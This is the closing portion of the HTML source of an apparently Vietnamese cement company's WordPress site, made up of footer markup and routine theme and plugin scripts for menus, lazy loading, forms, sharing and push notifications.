C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a80ed159f5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767849892 -->